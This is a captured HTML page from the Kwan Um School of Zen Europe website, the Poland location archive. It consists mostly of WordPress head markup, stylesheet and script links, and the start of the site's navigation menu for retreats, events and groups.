

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kwanumeurope.org/location-categories/poland/
body_size: 26381
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Poland Archives - Kwan Um School Of Zen Europe</title>
	<link rel="canonical" href="https://www.kwanumeurope.org/location-categories/poland/" />
	<link rel="next" href="https://www.kwanumeurope.org/location-categories/poland/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Poland Archives - Kwan Um School Of Zen Europe" />
	<meta property="og:url" content="https://www.kwanumeurope.org/location-categories/poland/" />
	<meta property="og:site_name" content="Kwan Um School Of Zen Europe" />
	<meta property="og:image" content="https://www.kwanumeurope.org/wp-content/uploads/2016/06/IMG_1212-1.jpg" />
	<meta property="og:image:width" content="1410" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.kwanumeurope.org/location-categories/poland/","url":"https://www.kwanumeurope.org/location-categories/poland/","name":"Poland Archives - Kwan Um School Of Zen Europe","isPartOf":{"@id":"https://www.kwanumeurope.org/#website"},"primaryImageOfPage":{"@id":"https://www.kwanumeurope.org/location-categories/poland/#primaryimage"},"image":{"@id":"https://www.kwanumeurope.org/location-categories/poland/#primaryimage"},"thumbnailUrl":"https://www.kwanumeurope.org/wp-content/uploads/2022/02/Glogow-ZG.jpg","breadcrumb":{"@id":"https://www.kwanumeurope.org/location-categories/poland/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kwanumeurope.org/location-categories/poland/#primaryimage","url":"https://www.kwanumeurope.org/wp-content/uploads/2022/02/Glogow-ZG.jpg","contentUrl":"https://www.kwanumeurope.org/wp-content/uploads/2022/02/Glogow-ZG.jpg","width":2048,"height":1153,"caption":"Glogow Zen Center"},{"@type":"BreadcrumbList","@id":"https://www.kwanumeurope.org/location-categories/poland/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kwanumeurope.org/"},{"@type":"ListItem","position":2,"name":"Poland"}]},{"@type":"WebSite","@id":"https://www.kwanumeurope.org/#website","url":"https://www.kwanumeurope.org/","name":"Kwan Um Zen Europe","description":"The Kwan Um School Of Zen In Europe","publisher":{"@id":"https://www.kwanumeurope.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kwanumeurope.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.kwanumeurope.org/#organization","name":"Kwan Um Zen Europe","url":"https://www.kwanumeurope.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kwanumeurope.org/#/schema/logo/image/","url":"https://www.kwanumeurope.org/wp-content/uploads/2022/09/logo2.png","contentUrl":"https://www.kwanumeurope.org/wp-content/uploads/2022/09/logo2.png","width":859,"height":259,"caption":"Kwan Um Zen Europe"},"image":{"@id":"https://www.kwanumeurope.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Kwan-Um-School-of-Zen-Europe-and-Israel-877083322348118"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Kwan Um School Of Zen Europe &raquo; Feed" href="https://www.kwanumeurope.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kwan Um School Of Zen Europe &raquo; Comments Feed" href="https://www.kwanumeurope.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Kwan Um School Of Zen Europe &raquo; iCal Feed" href="https://www.kwanumeurope.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Kwan Um School Of Zen Europe &raquo; Poland Location Category Feed" href="https://www.kwanumeurope.org/location-categories/poland/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.kwanumeurope.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.11' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-virtual-single-block-css' href='https://www.kwanumeurope.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-block.css?ver=7.7.11' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<link rel='stylesheet' id='gutenkit-frontend-common-css' href='https://www.kwanumeurope.org/wp-content/plugins/gutenkit-blocks-addon/build/gutenkit/frontend-common.css?ver=a28538744097629e283d' media='all' />
<link rel='stylesheet' id='wp-locations-css-css' href='https://www.kwanumeurope.org/wp-content/plugins/locations/assets/css/locations.css?ver=6.9' media='all' />
<link rel='stylesheet' id='star-addons-bootstrap-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/bootstrap.min.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-learnpress-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/learnpress.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-owl-carousel-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/owl.carousel.min.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-owl-theme-default-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/owl.theme.default.min.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-animate-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/animate.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-meanmenu-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/meanmenu.min.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-aos-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/aos.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-font-awesome-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/star-addons-font-awesome.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-boxicons-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/star-addons-boxicons.min.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-remix-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/star-addons-remixicon.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-flaticon-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/fonts/flaticon_mycollection.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-odometer-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/odometer.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-magnific-popup-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/magnific-popup.min.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-woocommerce-main-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/woocommerce-main.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-woocommerce-responsive-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/woocommerce-responsive.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-public-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/star-addons-public.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-public-responsive-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/star-addons-public-responsive.css?ver=1.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.13' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.13' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.13' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.kwanumeurope.org/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.kwanumeurope.org/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.kwanumeurope.org/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.kwanumeurope.org/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767677804' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/css/post-5.css?ver=1767677800' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1767677804' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1767677804' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1767677804' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-8921-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/css/post-8921.css?ver=1767677801' media='all' />
<link rel='stylesheet' id='elementor-post-9293-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/css/post-9293.css?ver=1767677801' media='all' />
<link rel='stylesheet' id='elementor-post-11481-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/css/post-11481.css?ver=1767677801' media='all' />
<link rel='stylesheet' id='elementor-post-13098-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/css/post-13098.css?ver=1767677801' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.kwanumeurope.org/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742921770' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742921930' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742921947' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.kwanumeurope.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.kwanumeurope.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/js/bootstrap-bundle-min.js?ver=1.2" id="star-addons-bootstrap-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/js/owl.carousel.min.js?ver=1.2" id="star-addons-owl-carousel-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/js/aos.js?ver=1.2" id="star-addons-aos-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/js/meanmenu.min.js?ver=1.2" id="star-addons-meanmenu-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/js/popper.min.js?ver=1.2" id="star-addons-popper-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/js/odometer.min.js?ver=1.2" id="star-addons-odometer-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/js/wow.min.js?ver=1.2" id="star-addons-wow-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/js/magnific-popup.min.js?ver=1.2" id="star-addons-magnific-popup-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K8FLCB7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.kwanumeurope.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8FLCB7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kwanumeurope.org/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<style type="text/css">

:root {
    }

body {
    }

</style>

<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.kwanumeurope.org"><link rel="alternate" href="https://www.kwanumeurope.org/wp-json/tribe/events/v1/" /><script type='text/javascript'>var breakpoints = [{"label":"Desktop","slug":"Desktop","value":"base","direction":"max","isActive":true,"isRequired":true},{"label":"Tablet","slug":"Tablet","value":"1024","direction":"max","isActive":true,"isRequired":true},{"label":"Mobile","slug":"Mobile","value":"767","direction":"max","isActive":true,"isRequired":true}];</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Start cookieyes banner --> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/59790b6f65495c6cf45963cf/script.js"></script> <!-- End cookieyes banner -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.kwanumeurope.org/wp-content/uploads/2024/06/cropped-DharmaWheel_LT1-s-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kwanumeurope.org/wp-content/uploads/2024/06/cropped-DharmaWheel_LT1-s-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kwanumeurope.org/wp-content/uploads/2024/06/cropped-DharmaWheel_LT1-s-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kwanumeurope.org/wp-content/uploads/2024/06/cropped-DharmaWheel_LT1-s-270x270.png" />
</head>
<body class="archive tax-location-categories term-poland term-151 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master eio-default tribe-no-js gutenkit gutenkit-frontend hello-elementor-default elementor-page-11481 elementor-default elementor-template-full-width elementor-kit-5">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="8921" class="elementor elementor-8921 elementor-location-header" data-elementor-post-type="elementor_library">
			<header class="elementor-element elementor-element-35f7dd4 e-con-full e-flex e-con e-parent" data-id="35f7dd4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-1a3d1b5 e-con-full e-flex e-con e-child" data-id="1a3d1b5" data-element_type="container">
				<div class="elementor-element elementor-element-fd5669a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="fd5669a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.kwanumeurope.org">
			<img fetchpriority="high" width="859" height="259" src="https://www.kwanumeurope.org/wp-content/uploads/2022/09/logo2.png" class="attachment-full size-full wp-image-8926" alt="The Kwan Um School Of Zen In Europe" srcset="https://www.kwanumeurope.org/wp-content/uploads/2022/09/logo2.png 859w, https://www.kwanumeurope.org/wp-content/uploads/2022/09/logo2-300x90.png 300w, https://www.kwanumeurope.org/wp-content/uploads/2022/09/logo2-768x232.png 768w" sizes="(max-width: 859px) 100vw, 859px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-45c0207 e-con-full elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop e-flex e-con e-child" data-id="45c0207" data-element_type="container">
				<div class="elementor-element elementor-element-e696a64 elementor-widget elementor-widget-elementskit-header-search" data-id="e696a64" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-e696a64" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search2"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-e696a64">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.kwanumeurope.org/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search2"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a139c08 e-con-full e-flex e-con e-child" data-id="a139c08" data-element_type="container">
				<div class="elementor-element elementor-element-dbc34b0 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile_extra elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-tablet__width-initial elementor-widget__width-initial elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="dbc34b0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-dbc34b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12988"><a href="https://www.kwanumeurope.org/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8892"><a href="https://www.kwanumeurope.org/retreats-events/" class="elementor-item">Practice with Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8860"><a href="https://www.kwanumeurope.org/welcome/" class="elementor-sub-item">Welcome</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8880"><a href="/events/list/" class="elementor-sub-item">Upcoming Meditation Retreats</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14369"><a href="https://www.kwanumeurope.org/srp2025/" class="elementor-sub-item">The European Summer Retreats Program 2025</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9875"><a href="/events/" class="elementor-sub-item">Events Calendar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8887"><a href="https://www.kwanumeurope.org/retreats-events/types-of-retreat/" class="elementor-sub-item">Types of Zen Retreats</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8898"><a href="https://www.kwanumeurope.org/retreats-events/scholarships/" class="elementor-sub-item">Scholarships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8897"><a href="https://www.kwanumeurope.org/wp-content/uploads/2021/05/Events-User-Manual.pdf" class="elementor-sub-item">Add An event</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8882"><a href="https://www.kwanumeurope.org/centers-groups/" class="elementor-item">Groups</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8894"><a href="https://www.kwanumeurope.org/centers-groups/zen-centers-groups-by-name/" class="elementor-sub-item">Zen Centers &#038; Groups</a></li>
